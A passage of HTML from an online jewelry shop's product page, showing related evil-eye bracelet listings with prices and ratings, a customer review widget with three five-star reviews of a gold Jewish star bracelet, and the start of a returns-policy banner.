                  srcset="//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula-44928.jpg?v=1763584085&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula-44928.jpg?v=1763584085&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula-44928.jpg?v=1763584085&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula-44928.jpg?v=1763584085 660w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula-44928.jpg?v=1763584085&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="660"
                  height="879"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/colorful-all-watchful-evil-eye-bracelet"
                id="StandardCardNoMediaLink-template--19422369546489__related-products-7445714010361"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19422369546489__related-products-7445714010361 NoMediaStandardBadge-template--19422369546489__related-products-7445714010361"
              >
                Colorful All Watchful Evil Eye Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19422369546489__related-products-7445714010361"
            
          >
            <a
              href="/es/products/colorful-all-watchful-evil-eye-bracelet"
              id="CardLink-template--19422369546489__related-products-7445714010361"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19422369546489__related-products-7445714010361 Badge-template--19422369546489__related-products-7445714010361"
            >
              Colorful All Watchful Evil Eye Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.8 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.8 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $43.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $43.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:2;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971&width=165 165w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971&width=360 360w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971&width=533 533w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971&width=720 720w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971&width=940 940w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971&width=1066 1066w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula.jpg?v=1763582971&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lucky Stylish Mal de Ojo Eye Bracelet with Gemstone Beads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19422369546489__related-products1315644604483-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula-43784.jpg?v=1763582971&width=165 165w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula-43784.jpg?v=1763582971&width=360 360w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula-43784.jpg?v=1763582971&width=533 533w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula-43784.jpg?v=1763582971&width=720 720w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula-43784.jpg?v=1763582971&width=940 940w,//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula-43784.jpg?v=1763582971 1055w
                  "
                  src="//www.alefbet.com/cdn/shop/files/lucky-stylish-mal-de-ojo-eye-bracelet-with-gemstone-beads-alef-bet-by-paula-43784.jpg?v=1763582971&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1055"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/lucky-stylish-eye-bracelet"
                id="StandardCardNoMediaLink-template--19422369546489__related-products-1315644604483"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19422369546489__related-products-1315644604483 NoMediaStandardBadge-template--19422369546489__related-products-1315644604483"
              >
                Lucky Stylish Mal de Ojo Eye Bracelet with Gemstone Beads
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19422369546489__related-products-1315644604483"
            
          >
            <a
              href="/es/products/lucky-stylish-eye-bracelet"
              id="CardLink-template--19422369546489__related-products-1315644604483"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19422369546489__related-products-1315644604483 Badge-template--19422369546489__related-products-1315644604483"
            >
              Lucky Stylish Mal de Ojo Eye Bracelet with Gemstone Beads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $46.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $46.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:3;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula.jpg?v=1763583862&width=165 165w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula.jpg?v=1763583862&width=360 360w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula.jpg?v=1763583862&width=533 533w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula.jpg?v=1763583862&width=720 720w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula.jpg?v=1763583862&width=940 940w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula.jpg?v=1763583862 989w
                "
                src="//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula.jpg?v=1763583862&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Single Lucky Evil Eye Stacking Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="989"
                height="989"
                id='quick-add-template--19422369546489__related-products4247954161731-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula-44517.jpg?v=1763583862&width=165 165w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula-44517.jpg?v=1763583862&width=360 360w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula-44517.jpg?v=1763583862&width=533 533w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula-44517.jpg?v=1763583862&width=720 720w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula-44517.jpg?v=1763583862&width=940 940w,//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula-44517.jpg?v=1763583862 1000w
                  "
                  src="//www.alefbet.com/cdn/shop/files/single-lucky-evil-eye-stacking-bracelet-alef-bet-by-paula-44517.jpg?v=1763583862&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/single-silver-blue-evil-eye-bracelet"
                id="StandardCardNoMediaLink-template--19422369546489__related-products-4247954161731"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19422369546489__related-products-4247954161731 NoMediaStandardBadge-template--19422369546489__related-products-4247954161731"
              >
                Single Lucky Evil Eye Stacking Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19422369546489__related-products-4247954161731"
            
          >
            <a
              href="/es/products/single-silver-blue-evil-eye-bracelet"
              id="CardLink-template--19422369546489__related-products-4247954161731"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19422369546489__related-products-4247954161731 Badge-template--19422369546489__related-products-4247954161731"
            >
              Single Lucky Evil Eye Stacking Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.75 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.75 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(20)</span>
                <span class="visually-hidden">20
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $46.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $46.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

        </ul></product-recommendations>
  </div>
</div>

</section><section id="shopify-section-template--19422369546489__1743593561f8ac29fb" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZWpVMU5sL3hSc3Fob__judge_me_reviews_review_widget_9Y8K4D" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Golden Jewish Star Bracelet'
    data-id='7793286021369'
    data-product-id='7793286021369'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="24"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AZWpVMU5sL3hSc3Fob__judge_me_reviews_review_widget_9Y8K4D"
    data-has-legacy="1"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-07-09T04:58:52Z' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0012/2116/5123/files/43064-jewish-star-bracelet-shopify-collection.jpg?v=1747804295'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;483d9312-0ace-47cc-80a8-50b2cb1bf3cb&quot;,&quot;reviewer_name&quot;:&quot;Jill Silverberg&quot;,&quot;title&quot;:&quot;Perfect in every way&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBeautiful, dainty, and just looks wonderful with everything.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-07 18:59:15 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1715108355__img_3822__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1715108355__img_3822__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;80e651f7-68b8-4917-aa18-eabc6a07041e&quot;,&quot;reviewer_name&quot;:&quot;Brody Ellen&quot;,&quot;title&quot;:&quot;Jewish Star Bracelet&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI absolutely love my Jewish Star Bracelet!!!  It looks great with all my other bracelets that I wear Everyday!!!  I own several pieces from Alef Bet and LOVE them!!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-03-10 18:19:04 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1710094744__img_7312__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1710094744__img_7312__original.jpeg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='483d9312-0ace-47cc-80a8-50b2cb1bf3cb' data-review-language='' data-product-title='Golden Jewish Star Bracelet' data-product-url='/products/golden-jewish-star-bracelet' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-07 18:59:15 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jill Silverberg</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfect in every way</b> <div class='jdgm-rev__body'><p>Beautiful, dainty, and just looks wonderful with everything.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1715108355__img_3822__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1715108355__img_3822__original.jpeg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1715108355__img_3822__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='80e651f7-68b8-4917-aa18-eabc6a07041e' data-review-language='' data-product-title='Golden Jewish Star Bracelet' data-product-url='/products/golden-jewish-star-bracelet' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-10 18:19:04 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brody Ellen</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jewish Star Bracelet</b> <div class='jdgm-rev__body'><p>I absolutely love my Jewish Star Bracelet!!!  It looks great with all my other bracelets that I wear Everyday!!!  I own several pieces from Alef Bet and LOVE them!!!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1710094744__img_7312__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1710094744__img_7312__original.jpeg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1710094744__img_7312__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='26634954-2455-4e73-ab60-0e9a1b0d0074' data-review-language='' data-product-title='Golden Jewish Star Bracelet' data-product-url='/products/golden-jewish-star-bracelet' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-12-26 15:10:17 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Emily Shamash</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Beautiful!</b> <div class='jdgm-rev__body'><p>I love this item! It is dainty and beautiful, just like it looks online.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19422369546489__icon_bar_EwPhJJ" class="shopify-section section"><style data-shopify>.section-template--19422369546489__icon_bar_EwPhJJ-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19422369546489__icon_bar_EwPhJJ-padding {
      padding-top: 48px;
      padding-bottom: 48px;
    }
  }

  .color-scheme-template--19422369546489__icon_bar_EwPhJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19422369546489__icon_bar_EwPhJJ.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19422369546489__icon_bar_EwPhJJ color-background-2 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19422369546489__icon_bar_EwPhJJ-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19422369546489__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>60-day hassle-free refunds</p></div></div>
                    
